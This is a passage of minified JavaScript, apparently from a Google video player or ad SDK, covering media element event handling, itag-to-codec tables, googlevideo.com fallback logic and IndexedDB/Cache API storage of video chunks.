"seeked",this.Uh);this.j.listen(this.g,"seeking",this.Vh);this.j.listen(this.g,"stalled",this.Wh);this.j.listen(this.g,"progress",this.Th);this.j.listen(this.g,"loadeddata",this.ve)};l.tc=function(){nG(this.j)};l.getCurrentTime=function(){return this.g.currentTime};l.getDuration=function(){return isNaN(this.g.duration)?-1:this.g.duration};l.getVolume=function(){return this.g.muted?0:this.g.volume};l.xf=function(){return this.g.paused};l.me=function(){return!1}; 
l.ue=function(){this.dispatchEvent("end");MG(this)};l.we=function(){this.g.ended||this.dispatchEvent("pause");MG(this)};l.Fd=function(){this.dispatchEvent("play");this.he&&this.Nc()};l.Nc=function(){this.l||(this.l=!0,MG(this),this.dispatchEvent("start"))};l.xe=function(){var a=this.getCurrentTime();if(!this.l){if(a<=0)return;if(Yc&&this.g.ended&&this.getDuration()===1){this.Zb();return}this.Nc()}this.A=Math.max(this.A,a);this.dispatchEvent("timeUpdate")};l.Yh=function(){this.dispatchEvent("waiting")}; 
l.Hf=function(){this.dispatchEvent("volumeChange")};l.Ph=function(){this.dispatchEvent("durationChange")};l.Zb=function(){MG(this);this.dispatchEvent("error")};l.Nh=function(){this.dispatchEvent("canPlay");this.ve()};l.Oh=function(){this.dispatchEvent("canPlayThrough")};l.Qh=function(){this.dispatchEvent("loadStart")};l.Uh=function(){this.dispatchEvent("seeked")};l.Vh=function(){this.dispatchEvent("seeking")};l.Wh=function(){this.dispatchEvent("stalled")}; 
l.Th=function(){this.g.buffered&&this.g.buffered.length&&this.g.buffered.end(this.g.buffered.length-1)===this.getDuration()&&(rm("vfl"),this.dispatchEvent("fullyLoaded"))};l.ve=function(){this.loaded||(rm("vil"),this.loaded=!0,this.dispatchEvent("loaded"))};l.unload=function(){this.g.removeAttribute("src");this.g.load()};l.play=function(){this.l||NG(this);return this.g.play()};l.pause=function(){this.g.pause()}; 
var NG=function(a){a.T||(a.T=xx(function(){a.l||a.dispatchEvent("mediaPlaybackTimeout")},8E3))},MG=function(a){a.T&&(x.clearTimeout(a.T),a.T=null)};LG.prototype.setVolume=function(a){this.g.volume=a};LG.prototype.canPlayType=function(a){if(typeof this.g.canPlayType!=="function")return M(L.getInstance(),"vmcpy","1"),!0;a=this.g.canPlayType(a);return a!==""&&a!=null};LG.prototype.getSize=function(){return nk(this.g)};var OG=function(){R.apply(this,arguments);this.o=null};r(OG,R);OG.prototype.C=function(){return!1};OG.prototype.I=function(){return!1};OG.prototype.G=function(){return-1};OG.prototype.K=function(){};var QG=function(a){this.uri=a;this.g=PG(a)},PG=function(a){return new Map(a.j.split("/").reduce(function(b,c,d,e){d%2&&b.set(e[d-1],c);return b},new Map))},RG=function(a){var b,c;return(b=a.uri)==null?void 0:(c=b.j)==null?void 0:c.startsWith("/videoplayback")};QG.prototype.getId=function(){return SG(this,"id")};var TG=function(a){a=fF(a.uri,"range");if(!a)return null;a=a.split("-")[0];return!a||isNaN(Number(a))?null:Number(a)},SG=function(a,b){var c=fF(a.uri,b);return c?c:(a=a.g.get(b))?a:null};var UG={},VG=(UG[18]=-1,UG[22]=-1,UG[43]=350,UG[44]=350,UG[45]=350,UG[59]=-1,UG[133]=350,UG[134]=350,UG[135]=350,UG[136]=350,UG[139]=50,UG[140]=50,UG[141]=50,UG[160]=350,UG[242]=150,UG[243]=150,UG[244]=150,UG[245]=150,UG[247]=150,UG[249]=50,UG[250]=50,UG[251]=50,UG[278]=150,UG[342]=-1,UG[343]=-1,UG[344]=-1,UG[345]=-1,UG[346]=-1,UG[347]=-1,UG),WG={},XG=(WG[18]=!1,WG[22]=!1,WG[43]=!0,WG[44]=!0,WG[45]=!0,WG[59]=!1,WG[133]=!0,WG[134]=!0,WG[135]=!0,WG[136]=!0,WG[139]=!0,WG[140]=!0,WG[141]=!0,WG[160]=!0, 
WG[242]=!0,WG[243]=!0,WG[244]=!0,WG[245]=!0,WG[247]=!0,WG[249]=!0,WG[250]=!0,WG[251]=!0,WG[278]=!0,WG[342]=!1,WG[343]=!1,WG[344]=!1,WG[345]=!1,WG[346]=!1,WG[347]=!1,WG),YG={},ZG=(YG[18]="video/mp4",YG[22]="video/mp4",YG[43]="video/webm",YG[44]="video/webm",YG[45]="video/webm",YG[59]="video/mp4",YG[133]="video/mp4",YG[134]="video/mp4",YG[135]="video/mp4",YG[136]="video/mp4",YG[139]="audio/mp4",YG[140]="audio/mp4",YG[141]="audio/mp4",YG[160]="video/mp4",YG[242]="video/webm",YG[243]="video/webm",YG[244]= 
"video/webm",YG[245]="video/webm",YG[247]="video/webm",YG[249]="audio/webm",YG[250]="audio/webm",YG[251]="audio/webm",YG[278]="video/webm",YG[342]="video/mp4",YG[343]="video/mp4",YG[344]="video/mp4",YG[345]="video/mp4",YG[346]="video/mp4",YG[347]="video/mp4",YG),$G={},aH=($G[18]="avc1.42001E, mp4a.40.2",$G[22]="avc1.64001F, mp4a.40.2",$G[43]="vp8, vorbis",$G[44]="vp8, vorbis",$G[45]="vp8, vorbis",$G[59]="avc1.4D001F, mp4a.40.2",$G[133]="avc1.4D401E",$G[134]="avc1.4D401E",$G[135]="avc1.4D401E",$G[136]= 
"avc1.4D401E",$G[139]="mp4a.40.2",$G[140]="mp4a.40.2",$G[141]="mp4a.40.2",$G[160]="avc1.4D401E",$G[242]="vp9",$G[243]="vp9",$G[244]="vp9",$G[245]="vp9",$G[247]="vp9",$G[249]="opus",$G[250]="opus",$G[251]="opus",$G[278]="vp9",$G[342]="avc1.42E01E, mp4a.40.2",$G[343]="avc1.42E01E, mp4a.40.2",$G[344]="avc1.42E01E, mp4a.40.2",$G[345]="avc1.42E01E, mp4a.40.2",$G[346]="avc1.42E01E, mp4a.40.2",$G[347]="avc1.4D001F, mp4a.40.2",$G);var bH=RegExp("/itag/(\\d+)/");function cH(a){var b=Number(Lo(a,"itag"));return b?b:(a=a.match(bH))&&a.length===2?Number(a[1]):null}function dH(a){var b=ZG[a];a=aH[a];b?(b=Wi(b).toLowerCase(),b=a?b+'; codecs="'+Wi(a)+'"':b):b="";return b}function eH(a,b){if(typeof CustomEvent==="function")return new CustomEvent(a,{detail:b});var c=document.createEvent("CustomEvent");c.initCustomEvent(a,!1,!0,b);return c};var fH=["doubleclick.net"]; 
function gH(){if(dc()||z("iPad")||z("iPod"))var a=!1;else if(cc()){if(nF===void 0){a:{if(lF===void 0){if(pF){a=Lb(oF(),"Safari");var b=(new RE(window.location.href)).l.ec("js");b:{if((b=b.length?b[0]:"")&&b.lastIndexOf("afma-",0)==0){var c=b.lastIndexOf("v");if(c>-1&&(b=b.substr(c+1).match(/^(\d+\.\d+\.\d+|^\d+\.\d+|^\d+)(-.*)?$/))){b=b[1];break b}}b="0.0.0"}if(!a||b!=="0.0.0"){a=lF=!0;break a}}lF=!1}a=lF}a||(mF===void 0&&(mF=Lb(oF(),"afma-sdk-a")?!0:!1),a=mF);nF=a}a=nF?!0:ri()?!1:hH()}else a=!1; 
return a}function hH(){var a=!1,b=(new RE(window.location.href)).g;fH.forEach(function(c){b.includes(c)&&(a=!0)});return a};function iH(a,b,c){if(typeof a==="number")var d={name:jH(a)};else d=a,a=kH(a.name);this.code=a;this.g=d;b="Error "+b+": "+this.getName();c&&(b+=", "+c);sb.call(this,b)}rb(iH,sb);iH.prototype.getName=function(){return this.g.name||""}; 
var lH={Ig:1,Hj:2,NOT_FOUND_ERR:3,og:4,rg:5,Ij:6,Hg:7,ABORT_ERR:8,Eg:9,Wj:10,TIMEOUT_ERR:11,Dg:12,INVALID_ACCESS_ERR:13,INVALID_STATE_ERR:14},mH=(x.g||x.j||lH).Ig,nH=(x.g||x.j||lH).NOT_FOUND_ERR,oH=(x.g||x.j||lH).og,pH=(x.g||x.j||lH).rg,qH=(x.g||x.j||lH).Hg,rH=(x.g||x.j||lH).ABORT_ERR,sH=(x.g||x.j||lH).Eg,tH=(x.g||x.j||lH).TIMEOUT_ERR,uH=(x.g||x.j||lH).Dg,vH=(x.DOMException||lH).INVALID_ACCESS_ERR,wH=(x.DOMException||lH).INVALID_STATE_ERR,kH=function(a){switch(a){case "UnknownError":return mH;case "NotFoundError":return nH; 
case "ConstraintError":return oH;case "DataError":return pH;case "TransactionInactiveError":return qH;case "AbortError":return rH;case "ReadOnlyError":return sH;case "TimeoutError":return tH;case "QuotaExceededError":return uH;case "InvalidAccessError":return vH;case "InvalidStateError":return wH;default:return mH}},jH=function(a){switch(a){case mH:return"UnknownError";case nH:return"NotFoundError";case oH:return"ConstraintError";case pH:return"DataError";case qH:return"TransactionInactiveError"; 
case rH:return"AbortError";case sH:return"ReadOnlyError";case tH:return"TimeoutError";case uH:return"QuotaExceededError";case vH:return"InvalidAccessError";case wH:return"InvalidStateError";default:return"UnknownError"}},xH=function(a,b){return"error"in a?new iH(a.error,b):new iH({name:"UnknownError"},b)},yH=function(a,b){return"name"in a?new iH(a,b+": "+a.message):new iH({name:"UnknownError"},b)};function zH(a){this.g=a}var AH=x.IDBKeyRange||x.webkitIDBKeyRange;/* 
 
 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved. 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: MIT 
*/ 
var BH=function(){this.B=[];this.o=this.l=!1;this.j=void 0;this.L=this.G=this.C=!1;this.A=0;this.g=null;this.J=0};BH.prototype.cancel=function(a){if(this.l)this.j instanceof BH&&this.j.cancel();else{if(this.g){var b=this.g;delete this.g;a?b.cancel(a):(b.J--,b.J<=0&&b.cancel())}this.L=!0;this.l||CH(this,new DH(this))}};BH.prototype.D=function(a,b){this.C=!1;EH(this,a,b)};var EH=function(a,b,c){a.l=!0;a.j=c;a.o=!b;FH(a)},HH=function(a){if(a.l){if(!a.L)throw new GH(a);a.L=!1}}; 
BH.prototype.Na=function(a){HH(this);EH(this,!0,a)};var CH=function(a,b){HH(a);EH(a,!1,b)},JH=function(a,b){return IH(a,b,null)},IH=function(a,b,c,d){var e=a.l;e||(b===c?b=c=Uw(b):(b=Uw(b),c=Uw(c)));a.B.push([b,c,d]);e&&FH(a);return a};BH.prototype.then=function(a,b,c){var d,e,f=new hx(function(g,h){e=g;d=h});IH(this,e,function(g){g instanceof DH?f.cancel():d(g);return KH},this);return f.then(a,b,c)};BH.prototype.$goog_Thenable=!0; 
var LH=function(a){return lc(a.B,function(b){return typeof b[1]==="function"})},KH={},FH=function(a){if(a.A&&a.l&&LH(a)){var b=a.A,c=MH[b];c&&(x.clearTimeout(c.g),delete MH[b]);a.A=0}a.g&&(a.g.J--,delete a.g);b=a.j;for(var d=c=!1;a.B.length&&!a.C;){var e=a.B.shift(),f=e[0],g=e[1];e=e[2];if(f=a.o?g:f)try{var h=f.call(e||null,b);h===KH&&(h=void 0);h!==void 0&&(a.o=a.o&&(h==b||h instanceof Error),a.j=b=h);if(fx(b)||typeof x.Promise==="function"&&b instanceof x.Promise)d=!0,a.C=!0}catch(k){b=k,a.o=!0, 
LH(a)||(c=!0)}}a.j=b;d&&(h=nb(a.D,a,!0),d=nb(a.D,a,!1),b instanceof BH?(IH(b,h,d),b.G=!0):b.then(h,d));c&&(b=new NH(b),MH[b.g]=b,a.A=b.g)},GH=function(){sb.call(this)};rb(GH,sb);GH.prototype.message="Deferred has already fired";GH.prototype.name="AlreadyCalledError";var DH=function(){sb.call(this)};rb(DH,sb);DH.prototype.message="Deferred was canceled";DH.prototype.name="CanceledError";var NH=function(a){this.g=x.setTimeout(nb(this.l,this),0);this.j=a}; 
NH.prototype.l=function(){delete MH[this.g];throw this.j;};var MH={};function OH(){R.call(this)}rb(OH,R);OH.prototype.g=null;OH.prototype.next=function(a){if(a)this.g["continue"](a);else this.g["continue"]()};OH.prototype.remove=function(){var a=new BH;try{var b=this.g["delete"]()}catch(c){return CH(a,yH(c,"deleting via cursor")),a}b.onsuccess=function(){a.Na()};b.onerror=function(c){CH(a,xH(c.target,"deleting via cursor"))};return a};OH.prototype.getValue=function(){return this.g.value}; 
var PH=function(a,b){var c=new OH;try{var d=a.openCursor(b?b.g:null)}catch(e){throw c.dispose(),yH(e,a.name);}d.onsuccess=function(e){c.g=e.target.result||null;c.g?c.dispatchEvent("n"):c.dispatchEvent("c")};d.onerror=function(){c.dispatchEvent("e")};return c};function QH(a){this.g=a}QH.prototype.getName=function(){return this.g.name};var RH=function(a,b,c){var d=new BH;try{var e=a.g.get(c)}catch(f){return b+=" with key "+Qi(c),CH(d,yH(f,b)),d}e.onsuccess=function(f){d.Na(f.target.result)};e.onerror=function(f){b+=" with key "+Qi(c);CH(d,xH(f.target,b))};return d};QH.prototype.get=function(a){return RH(this,"getting from index "+this.getName(),a)};var SH=function(a,b){return PH(a.g,b)};function TH(a){this.g=a}TH.prototype.getName=function(){return this.g.name};var UH=function(a,b,c,d,e){var f=new BH;try{var g=e?a.g[b](d,e):a.g[b](d)}catch(h){return c+=Qi(d),e&&(c+=", with key "+Qi(e)),CH(f,yH(h,c)),f}g.onsuccess=function(h){f.Na(h.target.result)};g.onerror=function(h){c+=Qi(d);e&&(c+=", with key "+Qi(e));CH(f,xH(h.target,c))};return f},VH=function(a,b){return UH(a,"put","putting into "+a.getName()+" with value",b)}; 
TH.prototype.add=function(a,b){return UH(this,"add","adding into "+this.getName()+" with value ",a,b)};TH.prototype.remove=function(a){var b=new BH;try{var c=this.g["delete"](a instanceof zH?a.g:a)}catch(e){return c="removing from "+this.getName()+" with key "+Qi(a),CH(b,yH(e,c)),b}c.onsuccess=function(){b.Na()};var d=this;c.onerror=function(e){var f="removing from "+d.getName()+" with key "+Qi(a);CH(b,xH(e.target,f))};return b}; 
TH.prototype.get=function(a){var b=new BH;try{var c=this.g.get(a)}catch(e){return c="getting from "+this.getName()+" with key "+Qi(a),CH(b,yH(e,c)),b}c.onsuccess=function(e){b.Na(e.target.result)};var d=this;c.onerror=function(e){var f="getting from "+d.getName()+" with key "+Qi(a);CH(b,xH(e.target,f))};return b}; 
TH.prototype.clear=function(){var a="clearing store "+this.getName(),b=new BH;try{var c=this.g.clear()}catch(d){return CH(b,yH(d,a)),b}c.onsuccess=function(){b.Na()};c.onerror=function(d){CH(b,xH(d.target,a))};return b};var WH=function(a){try{return new QH(a.g.index("timestamp"))}catch(b){throw yH(b,"getting index timestamp");}};function XH(a,b){R.call(this);this.g=a;this.l=b;this.j=new jG(this);this.j.listen(this.g,"complete",nb(this.dispatchEvent,this,"complete"));this.j.listen(this.g,"abort",nb(this.dispatchEvent,this,"abort"));this.j.listen(this.g,"error",this.tg)}rb(XH,R);l=XH.prototype;l.tg=function(a){a.target instanceof iH?this.dispatchEvent({type:"error",target:a.target}):this.dispatchEvent({type:"error",target:xH(a.target,"in transaction")})}; 
l.objectStore=function(a){try{return new TH(this.g.objectStore(a))}catch(b){throw yH(b,"getting object store "+a);}};l.commit=function(a){if(this.g.commit||!a)try{this.g.commit()}catch(b){throw yH(b,"cannot commit the transaction");}};l.wait=function(){var a=new BH;Iw(this,"complete",nb(a.Na,a));var b=Iw(this,"abort",function(){Rw(c);CH(a,new iH(rH,"waiting for transaction to complete"))});var c=Iw(this,"error",function(e){Rw(b);CH(a,e.target)});var d=this.l;return JH(a,function(){return d})}; 
l.abort=function(){this.g.abort()};l.O=function(){XH.ab.O.call(this);this.j.dispose()};var YH={READ_ONLY:"readonly",READ_WRITE:"readwrite",Yj:"versionchange"};function ZH(a){R.call(this);this.g=a;this.j=new jG(this);this.j.listen(this.g,"abort",nb(this.dispatchEvent,this,"abort"));this.j.listen(this.g,"error",this.ug);this.j.listen(this.g,"versionchange",this.eh);this.j.listen(this.g,"close",nb(this.dispatchEvent,this,"close"))}rb(ZH,R);l=ZH.prototype;l.ye=!0;l.ug=function(a){a=(a=a.target)&&a.error;this.dispatchEvent({type:"error",errorCode:a&&a.severity})};l.eh=function(a){this.dispatchEvent(new $H(a.oldVersion,a.newVersion))}; 
l.close=function(){this.ye&&(this.g.close(),this.ye=!1)};l.kb=function(){return this.ye};l.getName=function(){return this.g.name};l.getVersion=function(){return Number(this.g.version)};var aI=function(a){var b=["MediaSourceVideoChunk"],c=YH.READ_WRITE;try{var d=c?a.g.transaction(b,c):a.g.transaction(b);return new XH(d,a)}catch(e){throw yH(e,"creating transaction");}};ZH.prototype.O=function(){ZH.ab.O.call(this);this.j.dispose()}; 
var $H=function(a,b){vw.call(this,"versionchange");this.oldVersion=a;this.newVersion=b};rb($H,vw);var bI=void 0; 
function cI(a){var b=new BH;bI==void 0&&(bI=x.indexedDB||x.mozIndexedDB||x.webkitIndexedDB||x.moz_indexedDB);var c=bI.open("IndexedDbVideoChunkPersistentStorage",6);c.onsuccess=function(d){d=new ZH(d.target.result);b.Na(d)};c.onerror=function(d){CH(b,xH(d.target,"opening database IndexedDbVideoChunkPersistentStorage"))};c.onupgradeneeded=function(d){if(a){var e=new ZH(d.target.result);a(new $H(d.oldVersion,d.newVersion),e,new XH(d.target.transaction,e))}};c.onblocked=function(){};return b};var dI=function(){R.apply(this,arguments);this.g=null};r(dI,R);dI.prototype.initialize=function(){var a=this;return Promise.resolve(cI(this.j)).then(function(b){a.g=b},function(b){M(L.getInstance(),"codf",b.message)})};dI.prototype.kb=function(){return this.g!==null&&this.g.kb()};dI.prototype.close=function(){var a=this;return(new Promise(function(b){eI(a,b)})).then(function(){return fI()}).then(function(){a.g.close()})}; 
var fI=function(){var a;return((a=navigator.storage)==null?0:a.estimate)?navigator.storage.estimate().then(function(b){M(L.getInstance(),"csue",String(b.usage))}):Promise.resolve(void 0)};dI.prototype.Ec=function(a){return(a=gI(a,0))?hI(this,iI(a),a.lmt):Promise.resolve(null)};dI.prototype.Wc=function(a,b,c,d){(b=gI(b,c))?(c=b.startIndex,jI(this,{cacheId:iI(b),startIndex:c,endIndex:c+a.byteLength-1,lmt:b.lmt,timestamp:new Date(Date.now()),isLastVideoChunk:d,itag:b.itag,video:a})):Promise.resolve(void 0)}; 
dI.prototype.j=function(a,b){if(b.g.objectStoreNames.contains("MediaSourceVideoChunk"))try{b.g.deleteObjectStore("MediaSourceVideoChunk")}catch(d){throw yH(d,"deleting object store MediaSourceVideoChunk");}a={keyPath:"cacheId"};try{var c=new TH(b.g.createObjectStore("MediaSourceVideoChunk",a))}catch(d){throw yH(d,"creating object store MediaSourceVideoChunk");}b={unique:!1};try{c.g.createIndex("timestamp","timestamp",b)}catch(d){throw yH(d,"creating new index timestamp with key path timestamp");}}; 
var eI=function(a,b){var c=new Date(Date.now());c.setDate(c.getDate()-30);c=new zH(AH.upperBound(c,void 0));var d=SH(WH(aI(a.g).objectStore("MediaSourceVideoChunk")),c),e=d.listen("n",function(){d.remove();d.next()});Iw(d,"c",function(){Rw(e);b()})},gI=function(a,b){var c=new QG(a);a=c.getId();var d=SG(c,"itag"),e=SG(c,"source"),f=SG(c,"lmt");c=TG(c);var g=[];a?d?e?f?c===null&&g.push("startIndex"):g.push("lmt"):g.push("source"):g.push("itag"):g.push("videoId");return g.length>0?(M(L.getInstance(), 
"civp",g.join("-")),null):{zi:a,itag:d,source:e,lmt:f,startIndex:c+b}},iI=function(a){for(var b=[a.zi,a.source,a.startIndex].join(),c=0,d=0;d<b.length;d++)c=Math.imul(31,c)+b.charCodeAt(d)|0;return c.toString()+","+a.itag},hI=function(a,b,c){var d=aI(a.g).objectStore("MediaSourceVideoChunk");return Promise.resolve(d.get(b)).then(function(e){if(!e)return M(L.getInstance(),"cenf","1"),null;if(e.lmt!==c)return M(L.getInstance(),"cdl","1"),d.remove(b).then(null,function(f){M(L.getInstance(),"crdlvf", 
f.message)}),null;M(L.getInstance(),"cefml","1");return{itag:e.itag,endIndex:e.endIndex,isLastVideoChunk:e.isLastVideoChunk,video:e.video}},function(e){M(L.getInstance(),"cgvf",e.message);return null})},jI=function(a,b){a=aI(a.g).objectStore("MediaSourceVideoChunk");Promise.resolve(VH(a,b)).then(function(){M(L.getInstance(),"cavs","1")},function(c){M(L.getInstance(),"cavf",c.message)})};var kI=function(a){OG.call(this);var b=this;this.M=this.j=this.g=0;this.A=this.P=null;this.uri=new RE(a);this.state=0;this.l=(this.D=gH()&&!vF(this.uri))?iE(dI):null;ls(this,function(){ks(b.l)});this.P=this.D?this.l.initialize():null};r(kI,OG);kI.prototype.G=function(){return this.g};kI.prototype.C=function(){return this.state===3};kI.prototype.I=function(){return this.g<=this.j};kI.prototype.K=function(a){this.state===1?(this.g+=a,this.state=2):this.state===0&&(this.g+=a,this.state=1,lI(this))}; 
var lI=function(a){Oa(function(b){if(b.g==1)return a.state===2&&(a.state=1),Da(b,mI(a),4);var c=a.M>3;var d=a.o&&a.o.readyState>=HTMLMediaElement.HAVE_FUTURE_DATA,e=a.j>=a.g||a.state===3;vn(ao)&&d?c=!e:(c&&a.A!==null&&(d=eH("media_source_error",{code:a.j>0?MediaError.MEDIA_ERR_NETWORK:MediaError.MEDIA_ERR_SRC_NOT_SUPPORTED,message:'Response code "'+a.A+'" with '+a.g+" bytes requested and "+a.j+" bytes loaded"}),a.dispatchEvent(d)),c=!e&&!c);c?b.g=1:(a.state!==3&&(a.state=0),b.g=0)})},mI=function(a){var b; 
return Oa(function(c){switch(c.g){case 1:b=a.j+"-"+(a.g-1);eF(a.uri,"range",b);if(!a.D){c.g=2;break}return Da(c,a.P,3);case 3:return c.return(nI(a));case 2:return c.l=4,Da(c,oI(a),6);case 6:Ea(c,0);break;case 4:Fa(c),pI(a),c.g=0}})},nI=function(a){var b;return Oa(function(c){switch(c.g){case 1:return Da(c,a.l.Ec(a.uri),2);case 2:if(b=c.j){b.isLastVideoChunk&&(a.state=3);qI(a,b.video,0);c.g=0;break}c.l=4;return Da(c,oI(a),6);case 6:Ea(c,0);break;case 4:Fa(c),pI(a),c.g=0}})},pI=function(a){var b=new QG(a.uri); 
if(vn(Sn)&&RG(b)){a:if(RG(b)){var c=SG(b,"mn");var d=c?c.split(","):null;var e=SG(b,"fvip");c=b.uri.G();if(d&&e&&!vn(Tn)){var f=(Number(SG(b,"fallback_count"))||0)+1;if(d=d[f]){c.g="r"+e+"---"+d+".googlevideo.com";eF(c,"fallback_count",f);b=c;break a}}var g,h;e=Number(((h=(g=fF(c,"cmo"))==null?void 0:g.split("="))!=null?h:[])[1])||0;b.uri.g.match(/^r{1,2}(\d+)---(.+)\.googlevideo.com$/)&&(c.g="redirector.googlevideo.com");eF(c,"cmo","pf="+(e+1));b=c}else b=b.uri;a.uri=b;a.dispatchEvent(eH("bandaid_fallback_count"))}else vn(Xn)&& 
vF(a.uri)&&(a.uri=new RE(wF(a.uri)));a.M++},oI=function(a){return new Promise(function(b,c){var d=new XMLHttpRequest,e=0,f=a.g-a.j;d.addEventListener("load",function(){rm("lvlcl");if(d.status>=400)M(L.getInstance(),"lvlxes",d.status.toString()),a.A=d.status,c();else{if(vn(Zn)||vn($n)){var h=d.responseText;for(var k=new ArrayBuffer(h.length),m=new Uint8Array(k),n=0;n<h.length;n++)m[n]=h.charCodeAt(n)&255;h=k}else h=d.response;h.byteLength<f&&(a.state=3);k=qI(a,h,e);e+=k;a.D&&h.byteLength>0&&a.l.Wc(h, 
a.uri,0,h.byteLength<f);b()}});d.addEventListener("timeout",function(){rm("lvlct");a.A=d.status;c()});d.addEventListener("error",function(){rm("lvlce");a.A=d.status;c()});var g=function(){if(d.status>=400)a.A=d.status;else{if(vn(Zn)||vn($n)){var h=d.responseText;var k=new ArrayBuffer(h.length);for(var m=new Uint8Array(k),n=0;n<h.length;n++)m[n]=h.charCodeAt(n)&255}else k=d.response;k=qI(a,k,e);e+=k}};vn(Zn)||vn($n)?d.onprogress=g:d.addEventListener("progress",g);d.open("get",a.uri.toString());vn(Zn)|| 
vn($n)?d.overrideMimeType&&d.overrideMimeType("text/plain; charset=x-user-defined"):d.responseType="arraybuffer";d.send(null)})},qI=function(a,b,c){if(b===null)return 0;b=b.slice(c);a.j+=b.byteLength;a.dispatchEvent({type:"progress",Wd:b});return b.byteLength};kI.prototype.O=function(){this.D&&this.l.kb()&&this.l.close();OG.prototype.O.call(this)};var rI={Ak:2E5,yk:7E4,Ta:3E5,wk:5E3,Gk:5E3,zk:6E3};function sI(){return window.ManagedMediaSource||window.MediaSource}function tI(a){return a!==null&&!!window.ManagedMediaSource&&a instanceof window.ManagedMediaSource}function uI(a){return sI()!==void 0&&sI().isTypeSupported(a)}function vI(a){return[43,44,45].includes(a)&&Xc?!1:XG[a]?(a=dH(a),!!a&&uI(a)):!1};var wI=function(a,b){OG.call(this);var c=this;this.j=b;this.D=this.l=this.g=0;this.A=null;this.uri=new RE(a);this.state=0;var d;this.M=(d=this.j)==null?void 0:d.initialize();ls(this,function(){ks(c.j)})};r(wI,OG);wI.prototype.G=function(){return this.g};wI.prototype.C=function(){return this.state===3};wI.prototype.K=function(a){this.state===1?(this.g+=a,this.state=2):this.state===0&&(this.g+=a,this.state=1,xI(this))}; 
var xI=function(a){Oa(function(b){if(b.g==1)return a.state===2&&(a.state=1),Da(b,yI(a),4);var c=a.D>3;var d=a.o&&a.o.readyState>=HTMLMediaElement.HAVE_FUTURE_DATA,e=a.l>=a.g||a.state===3;vn(ao)&&d?c=!e:(c&&(a.A===null&&(a.A=400),d=eH("media_source_error",{code:a.l>0?MediaError.MEDIA_ERR_NETWORK:MediaError.MEDIA_ERR_SRC_NOT_SUPPORTED,message:'Response code "'+a.A+'" with '+a.g+" bytes requested and "+a.l+" bytes loaded"}),a.dispatchEvent(d)),c=!e&&!c);c?b.g=1:(a.state!==3&&(a.state=0),b.g=0)})},yI= 
function(a){var b;return Oa(function(c){switch(c.g){case 1:b=a.l+"-"+(a.g-1);eF(a.uri,"range",b);if(!a.j){c.g=2;break}return Da(c,a.M,3);case 3:return c.return(zI(a));case 2:return c.l=4,Da(c,AI(a),6);case 6:Ea(c,0);break;case 4:Fa(c),a.D++,c.g=0}})},zI=function(a){var b;return Oa(function(c){switch(c.g){case 1:return a.j?Da(c,a.j.Ec(a.uri),2):c.return(Promise.reject());case 2:if(b=c.j)return b.isLastVideoChunk&&(a.state=3),BI(a,b.video),c.return();c.l=3;return Da(c,AI(a),5);case 5:Ea(c,0);break; 
case 3:Fa(c),a.D++,c.g=0}})},AI=function(a){var b,c,d,e,f,g,h;return Oa(function(k){if(k.g==1)return b=0,c=a.g-a.l,Da(k,fetch(a.uri.toString()),2);d=k.j;if(d.status>=400)return M(L.getInstance(),"lvlfes",d.status.toString()),a.A=d.status,k.return(Promise.reject());f=(e=d.body)==null?void 0:e.getReader();if(!f)return rm("lvlmr"),a.A=d.status,k.return(Promise.reject());g=[];h=function(){var m,n,p,q,u,t;return Oa(function(w){if(w.g==1)return Da(w,f.read(),2);m=w.j;n=m.done;p=m.value;if(n)return q=b< 
c,CI(a,g,q),w.return();g.push(p);b+=(u=p)==null?void 0:u.length;BI(a,(t=p)==null?void 0:t.buffer);return Da(w,h(),0)})};return Da(k,h(),0)})},CI=function(a,b,c){c&&(a.state=3,BI(a,new ArrayBuffer(0)));var d=new Uint8Array(b.reduce(function(g,h){return g+h.length},0)),e=0;b=v(b);for(var f=b.next();!f.done;f=b.next())f=f.value,d.set(f,e),e+=f.length;a.j&&d.buffer.byteLength>0&&a.j.Wc(d.buffer,a.uri,0,c)},BI=function(a,b){b!==null&&(b=b.slice(0),a.l+=b.byteLength,a.dispatchEvent({type:"progress",Wd:b}))}; 
wI.prototype.O=function(){var a;((a=this.j)==null?0:a.kb())&&this.j.close();OG.prototype.O.call(this)};var DI=function(){};DI.prototype.Lh=function(a,b,c){return c===0?1E6:b-a<5E3?3E5:0};var FI=function(a,b,c,d,e,f){c=c===void 0?0:c;d=d===void 0?null:d;e=e===void 0?null:e;f=f===void 0?0:f;R.call(this);var g=this;this.g=a;this.j=[];this.l=!1;this.D=c;this.C=d;this.o=e;this.A=f;this.o&&this.o.listen("updateend",function(){EI(g)});this.g||rm("msms_sbf"+b);this.g.addEventListener("updateend",function(){EI(g)});this.g.addEventListener("error",function(){rm("msms_sbe"+b)})};r(FI,R); 
var EI=function(a){if(!a.g.updating&&a.l){if(a.o&&a.C!==null){var b=a.o.g;b=b.buffered.length>0?b.buffered.end(b.buffered.length-1):0;var c=a.g.buffered.length>0?a.g.buffered.end(a.g.buffered.length-1):0;if(!a.C()&&c>b-a.D)return}a.j.length>0?(b=a.j.shift(),a.g.appendBuffer(b)):(a.l=!1,a.dispatchEvent(new Event("updateend")))}};ea.Object.defineProperties(FI.prototype,{G:{configurable:!0,enumerable:!0,get:function(){return this.l}}});var GI=function(){this.g=this.cache=null};l=GI.prototype;l.initialize=function(){var a=this;return window.caches.open("CACHE_VIDEO_CHUNK_PERSISTENT_STORAGE").then(function(b){a.cache=b},function(b){M(L.getInstance(),"codf",b.message)})};l.kb=function(){return this.cache!==null};l.close=function(){return Promise.resolve()}; 
l.Ec=function(a){var b=this;a=HI(this,a);return this.kb()&&a?this.cache.match(a).then(function(c){if(!c)return M(L.getInstance(),"cenf","1"),Promise.resolve(null);M(L.getInstance(),"cef","1");return c.arrayBuffer().then(function(d){var e=TG(b.g),f;(f=fF(b.g.uri,"range"))?(f=f.split("-")[1],f=!f||isNaN(Number(f))?null:Number(f)):f=null;e=e+d.byteLength-1;f=f>e;return{itag:SG(b.g,"itag"),endIndex:e,isLastVideoChunk:f,video:d}})},function(c){M(L.getInstance(),"cgvf",c.message);return Promise.resolve(null)}): 
(M(L.getInstance(),"cgvf","1"),Promise.resolve(null))};l.Wc=function(a,b){b=HI(this,b);a=new Response(a);this.kb()&&b?this.cache.put(b,a).then(function(){M(L.getInstance(),"cavs","1")},function(c){M(L.getInstance(),"cavf",c.message)}):(M(L.getInstance(),"cavf","1"),Promise.resolve())}; 
